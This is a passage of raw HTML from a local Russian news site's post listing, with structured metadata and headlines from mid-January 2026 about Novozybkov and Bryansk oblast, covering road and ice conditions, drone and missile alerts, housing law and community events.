","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/wLqB8BRFYa07V7moga57ho7aOK0Y-9Jp4pPXbiSEGBt-S6Wl80f-r4nsqfX1QsebgQ5G_-nuxgWs60L19cPE0GNl.jpg","dateCreated":"2026-01-14T12:03:25+00:00","datePublished":"2026-01-14T12:03:25+00:00","dateModified":"2026-01-14T12:03:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b8-%d0%bd%d0%b0-%d0%be%d0%b4%d0%bd%d0%be%d0%bc/" title="Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове" rel="bookmark">Показываем состояние дороги на одном из ключевых перекрестков в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T12:03:25+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T12:03:25+03:00">12:03</time></div></header></article><div class="entry-row"><article id="post-208176" class="post-208176 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89\/","headline":"У села под Новозыбковом измерили толщину льда","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_11-46-26.jpg","dateCreated":"2026-01-14T11:48:32+00:00","datePublished":"2026-01-14T11:48:32+00:00","dateModified":"2026-01-14T11:48:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b8%d0%b7%d0%bc%d0%b5%d1%80%d0%b8%d0%bb%d0%b8-%d1%82%d0%be%d0%bb%d1%89/" title="У села под Новозыбковом измерили толщину льда" rel="bookmark">У села под Новозыбковом измерили толщину льда</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:48:32+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:48:32+03:00">11:48</time></div></header></article></div><div class="entry-row"><article id="post-208174" class="post-208174 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12\/","headline":"Пять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T11:46:12+00:00","datePublished":"2026-01-14T11:46:12+00:00","dateModified":"2026-01-14T11:46:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-12/" title="Пять украинских дронов сбиты над Брянской областью" rel="bookmark">Пять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T11:46:12+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T11:46:12+03:00">11:46</time></div></header></article></div><div class="entry-row"><article id="post-208170" class="post-208170 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T01:12:34+00:00","datePublished":"2026-01-14T01:12:34+00:00","dateModified":"2026-01-14T01:58:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-20/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T01:12:34+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T01:12:34+03:00">01:12</time></div></header></article></div><div class="entry-row"><article id="post-208168" class="post-208168 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4\/","headline":"Еще один украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T18:31:49+00:00","datePublished":"2026-01-13T18:31:49+00:00","dateModified":"2026-01-13T18:31:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-4/" title="Еще один украинский дрон сбит над Брянской областью" rel="bookmark">Еще один украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T18:31:49+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T18:31:49+03:00">18:31</time></div></header></article></div><div class="entry-row"><article id="post-208166" class="post-208166 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T17:16:05+00:00","datePublished":"2026-01-13T17:16:05+00:00","dateModified":"2026-01-13T17:16:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%82%d1%80%d1%83%d0%b1%d1%87%d0%b5%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина" rel="bookmark">В Трубчевском районе Брянской области при атаке украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T17:16:05+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T17:16:05+03:00">17:16</time></div></header></article></div><div class="entry-row"><article id="post-208163" class="post-208163 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0\/","headline":"Труженица тыла из Новозыбкова отмечает 100-летний юбилей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_17-00-20.jpg","dateCreated":"2026-01-13T17:04:56+00:00","datePublished":"2026-01-13T17:04:56+00:00","dateModified":"2026-01-13T17:04:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d1%83%d0%b6%d0%b5%d0%bd%d0%b8%d1%86%d0%b0-%d1%82%d1%8b%d0%bb%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b0/" title="Труженица тыла из Новозыбкова отмечает 100-летний юбилей" rel="bookmark">Труженица тыла из Новозыбкова отмечает 100-летний юбилей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T17:04:56+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T17:04:56+03:00">17:04</time></div></header></article></div><div class="entry-row"><article id="post-208161" class="post-208161 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81\/","headline":"Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T14:54:52+00:00","datePublished":"2026-01-13T14:54:52+00:00","dateModified":"2026-01-13T14:54:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b2-%d0%b6%d0%b8%d0%bb%d0%b8%d1%89%d0%bd%d0%be%d0%b9-%d1%81/" title="Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году" rel="bookmark">Новое в законодательстве в жилищной сфере и сфере недвижимости в 2026 году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:54:52+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:54:52+03:00">14:54</time></div></header></article></div><div class="entry-row"><article id="post-208159" class="post-208159 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c\/","headline":"Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T14:32:15+00:00","datePublished":"2026-01-13T14:32:15+00:00","dateModified":"2026-01-13T14:32:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d0%b4%d0%b5%d1%82%d0%bd%d1%8b%d1%85-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%b2%d1%88%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%b5%d0%bb%d1%8c/" title="Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива" rel="bookmark">Для многодетных, не получивших земельные участки в Брянской области, есть альтернатива</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:32:15+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:32:15+03:00">14:32</time></div></header></article></div><div class="entry-row"><article id="post-208147" class="post-208147 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb\/","headline":"Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_09-19-05-3.jpg","dateCreated":"2026-01-13T14:21:08+00:00","datePublished":"2026-01-13T14:21:08+00:00","dateModified":"2026-01-13T14:21:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%87%d0%b0%d1%81%d0%b0-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%be%d0%b2%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b4%d0%bb/" title="Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове" rel="bookmark">Два часа потребовалось электрикам для восстановления уличного освещения в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T14:21:08+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T14:21:08+03:00">14:21</time></div></header></article></div><div class="entry-row"><article id="post-208144" class="post-208144 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202\/","headline":"Егором назвали первого родившегося в 2026 году жителя Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_13-49-24.jpg","dateCreated":"2026-01-13T13:55:41+00:00","datePublished":"2026-01-13T13:55:41+00:00","dateModified":"2026-01-13T13:55:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d0%b3%d0%be%d1%80%d0%be%d0%bc-%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bb%d0%b8-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b5%d0%b3%d0%be%d1%81%d1%8f-%d0%b2-202/" title="Егором назвали первого родившегося в 2026 году жителя Новозыбкова" rel="bookmark">Егором назвали первого родившегося в 2026 году жителя Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T13:55:41+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T13:55:41+03:00">13:55</time></div></header></article></div><div class="entry-row"><article id="post-208142" class="post-208142 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0\/","headline":"Поздравляю вас с Днем Российской печати!","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T12:44:25+00:00","datePublished":"2026-01-13T12:44:25+00:00","dateModified":"2026-01-13T12:44:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%bb%d1%8f%d1%8e-%d0%b2%d0%b0%d1%81-%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0/" title="Поздравляю вас с Днем Российской печати!" rel="bookmark">Поздравляю вас с Днем Российской печати!</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:44:25+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:44:25+03:00">12:44</time></div></header></article></div><div class="entry-row"><article id="post-208140" class="post-208140 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 